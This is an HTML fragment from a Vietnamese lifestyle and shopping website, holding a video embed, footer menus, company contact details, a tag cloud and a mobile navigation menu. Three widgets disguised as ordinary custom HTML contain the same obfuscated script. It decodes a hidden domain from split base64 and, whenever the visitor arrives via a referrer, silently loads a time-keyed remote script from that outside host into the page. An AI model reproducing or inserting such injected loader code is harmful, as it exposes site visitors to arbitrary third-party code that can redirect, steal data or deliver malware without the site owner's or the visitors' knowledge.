<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Let&#039;s go cùng tham quan Vườn Vô Ưu nào" width="1020" height="574" src="https://www.youtube.com/embed/d5j1VFKxHSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/edena-ra-mat-nem-lo-xo-tui-7-lop-doc-dao/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Youtube</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>
		</div>
		<div id="text-2" class="widget-even widget-2 col pb-0 widget widget_text"><span class="widget-title">DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>			<div class="textwidget"><p>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ AN TIẾN THỊNH</p>
<p>Lô A.075, Tầng 2, Tòa nhà Đông Phương, Số 685 Âu Cơ, Phường Tân Thành, Quận Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<p>Thông tin liên hệ: PHẠM THỊ THU NGUYỆT</p>
<p>Email: antienthinhco@gmail.com</p>
<p>Điện thoại: 0988954680</p>
</div>
		</div><div id="tag_cloud-2" class="widget-odd widget-3 col pb-0 widget widget_tag_cloud"><span class="widget-title">Thẻ</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://depvaphongcach.com/tag/big-c/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 9.1775700934579pt;" aria-label="big c (10 mục)">big c</a>
<a href="https://depvaphongcach.com/tag/bi-quyet/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="bí quyết (14 mục)">bí quyết</a>
<a href="https://depvaphongcach.com/tag/bo-suu-tap/" class="tag-cloud-link tag-link-211 tag-link-position-3" style="font-size: 9.1775700934579pt;" aria-label="Bộ sưu tập (10 mục)">Bộ sưu tập</a>
<a href="https://depvaphongcach.com/tag/cham-soc-da/" class="tag-cloud-link tag-link-580 tag-link-position-4" style="font-size: 12.056074766355pt;" aria-label="chăm sóc da (17 mục)">chăm sóc da</a>
<a href="https://depvaphongcach.com/tag/doanh-nhan/" class="tag-cloud-link tag-link-333 tag-link-position-5" style="font-size: 8pt;" aria-label="Doanh Nhân (8 mục)">Doanh Nhân</a>
<a href="https://depvaphongcach.com/tag/du-li%cc%a3ch/" class="tag-cloud-link tag-link-1352 tag-link-position-6" style="font-size: 15.065420560748pt;" aria-label="du lịch (30 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/du-lich/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 16.897196261682pt;" aria-label="du lịch (42 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/duong-da/" class="tag-cloud-link tag-link-228 tag-link-position-8" style="font-size: 9.1775700934579pt;" aria-label="dưỡng da (10 mục)">dưỡng da</a>
<a href="https://depvaphongcach.com/tag/gia-dinh/" class="tag-cloud-link tag-link-882 tag-link-position-9" style="font-size: 10.093457943925pt;" aria-label="gia đình (12 mục)">gia đình</a>
<a href="https://depvaphongcach.com/tag/giang-sinh/" class="tag-cloud-link tag-link-549 tag-link-position-10" style="font-size: 11.009345794393pt;" aria-label="giáng sinh (14 mục)">giáng sinh</a>
<a href="https://depvaphongcach.com/tag/giam-can/" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.6542056074766pt;" aria-label="giảm cân (9 mục)">giảm cân</a>
<a href="https://depvaphongcach.com/tag/halloween/" class="tag-cloud-link tag-link-312 tag-link-position-12" style="font-size: 8pt;" aria-label="Halloween (8 mục)">Halloween</a>
<a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" class="tag-cloud-link tag-link-1366 tag-link-position-13" style="font-size: 10.616822429907pt;" aria-label="hà nội (13 mục)">hà nội</a>
<a href="https://depvaphongcach.com/tag/khai-truong/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 10.616822429907pt;" aria-label="khai trương (13 mục)">khai trương</a>
<a href="https://depvaphongcach.com/tag/khuyen-mai/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 12.056074766355pt;" aria-label="khuyến mãi (17 mục)">khuyến mãi</a>
<a href="https://depvaphongcach.com/tag/kham-pha/" class="tag-cloud-link tag-link-402 tag-link-position-16" style="font-size: 8.6542056074766pt;" aria-label="khám phá (9 mục)">khám phá</a>
<a href="https://depvaphongcach.com/tag/lam-de%cc%a3p/" class="tag-cloud-link tag-link-1390 tag-link-position-17" style="font-size: 10.616822429907pt;" aria-label="làm đẹp (13 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/lam-dep/" class="tag-cloud-link tag-link-229 tag-link-position-18" style="font-size: 20.953271028037pt;" aria-label="làm đẹp (86 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/mua-he/" class="tag-cloud-link tag-link-864 tag-link-position-19" style="font-size: 10.093457943925pt;" aria-label="mùa hè (12 mục)">mùa hè</a>
<a href="https://depvaphongcach.com/tag/mua-dong/" class="tag-cloud-link tag-link-581 tag-link-position-20" style="font-size: 9.7009345794393pt;" aria-label="mùa đông (11 mục)">mùa đông</a>
<a href="https://depvaphongcach.com/tag/mat-na/" class="tag-cloud-link tag-link-299 tag-link-position-21" style="font-size: 8pt;" aria-label="mặt nạ (8 mục)">mặt nạ</a>
<a href="https://depvaphongcach.com/tag/my-pham/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.364485981308pt;" aria-label="mỹ phẩm (22 mục)">mỹ phẩm</a>
<a href="https://depvaphongcach.com/tag/nuoc-hoa/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8.6542056074766pt;" aria-label="nước hoa (9 mục)">nước hoa</a>
<a href="https://depvaphongcach.com/tag/phong-cach/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 12.056074766355pt;" aria-label="phong cách (17 mục)">phong cách</a>
<a href="https://depvaphongcach.com/tag/phu-kien/" class="tag-cloud-link tag-link-482 tag-link-position-25" style="font-size: 8.6542056074766pt;" aria-label="phụ kiện (9 mục)">phụ kiện</a>
<a href="https://depvaphongcach.com/tag/phu-nu/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 12.317757009346pt;" aria-label="phụ nữ (18 mục)">phụ nữ</a>
<a href="https://depvaphongcach.com/tag/sao-viet/" class="tag-cloud-link tag-link-446 tag-link-position-27" style="font-size: 8.6542056074766pt;" aria-label="sao Việt (9 mục)">sao Việt</a>
<a href="https://depvaphongcach.com/tag/sjc/" class="tag-cloud-link tag-link-284 tag-link-position-28" style="font-size: 10.093457943925pt;" aria-label="SJC (12 mục)">SJC</a>
<a href="https://depvaphongcach.com/tag/son-de%cc%a3p/" class="tag-cloud-link tag-link-1666 tag-link-position-29" style="font-size: 9.1775700934579pt;" aria-label="son đẹp (10 mục)">son đẹp</a>
<a href="https://depvaphongcach.com/tag/sai-gon/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 11.009345794393pt;" aria-label="Sài gòn (14 mục)">Sài gòn</a>
<a href="https://depvaphongcach.com/tag/suc-kho%cc%89e/" class="tag-cloud-link tag-link-1391 tag-link-position-31" style="font-size: 12.056074766355pt;" aria-label="sức khỏe (17 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/sac-dep/" class="tag-cloud-link tag-link-525 tag-link-position-32" style="font-size: 8pt;" aria-label="sắc đẹp (8 mục)">sắc đẹp</a>
<a href="https://depvaphongcach.com/tag/suc-khoe/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 19.775700934579pt;" aria-label="sức khỏe (70 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/thoi-trang-thu-dong/" class="tag-cloud-link tag-link-1522 tag-link-position-34" style="font-size: 11.663551401869pt;" aria-label="thời trang thu đông (16 mục)">thời trang thu đông</a>
<a href="https://depvaphongcach.com/tag/the-gioi/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.841121495327pt;" aria-label="thế giới (20 mục)">thế giới</a>
<a href="https://depvaphongcach.com/tag/thoi-trang/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 22pt;" aria-label="thời trang (104 mục)">thời trang</a>
<a href="https://depvaphongcach.com/tag/thuc-pham/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 12.579439252336pt;" aria-label="thực phẩm (19 mục)">thực phẩm</a>
<a href="https://depvaphongcach.com/tag/toc-de%cc%a3p/" class="tag-cloud-link tag-link-1384 tag-link-position-38" style="font-size: 9.1775700934579pt;" aria-label="tóc đẹp (10 mục)">tóc đẹp</a>
<a href="https://depvaphongcach.com/tag/trang-diem/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 9.7009345794393pt;" aria-label="trang điểm (11 mục)">trang điểm</a>
<a href="https://depvaphongcach.com/tag/ung-thu/" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 9.1775700934579pt;" aria-label="ung thư (10 mục)">ung thư</a>
<a href="https://depvaphongcach.com/tag/viet-nam/" class="tag-cloud-link tag-link-170 tag-link-position-41" style="font-size: 12.056074766355pt;" aria-label="Việt Nam (17 mục)">Việt Nam</a>
<a href="https://depvaphongcach.com/tag/xu-huong/" class="tag-cloud-link tag-link-481 tag-link-position-42" style="font-size: 13.626168224299pt;" aria-label="xu hướng (23 mục)">xu hướng</a>
<a href="https://depvaphongcach.com/tag/ao-dai/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 9.1775700934579pt;" aria-label="áo dài (10 mục)">áo dài</a>
<a href="https://depvaphongcach.com/tag/uu-dai/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 10.616822429907pt;" aria-label="ưu đãi (13 mục)">ưu đãi</a>
<a href="https://depvaphongcach.com/tag/am-thuc/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 12.841121495327pt;" aria-label="ẩm thực (20 mục)">ẩm thực</a></div>
</div><div id="custom_html-114" class="widget_text widget-even widget-last widget-4 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2015 © <strong></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796"><a href="http://depvaphongcach.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">Sống ẩm thực</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">Sống du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">Sống khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">Sống làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">Sống phong cách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">Sống thời trang</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
